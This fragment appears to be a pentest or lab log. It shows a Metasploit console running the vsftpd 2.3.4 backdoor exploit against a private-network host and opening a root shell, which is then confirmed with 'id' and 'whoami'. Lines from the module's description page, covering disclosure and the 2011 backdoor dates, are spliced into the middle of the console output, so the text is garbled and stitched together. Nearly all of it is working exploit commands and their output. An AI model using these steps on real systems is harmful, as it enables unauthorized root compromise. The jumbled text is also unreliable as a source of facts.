 Disclosed Created
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.13
RHOSTS => 192.168.100.13
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
05/30/2018
[*] 192.168.100.13:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.13:21 - USER: 331 Please specify the password.
[+] 192.168.100.13:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.13:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.14:40835 -> 192.168.100.13:6200) at 2020-08-12 22:04:33 +0200
was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011 according to the
id
uid=0(root) gid=0(root)
most recent information available. This backdoor was removed on July 3rd 2011.
whoami
root
Author(s)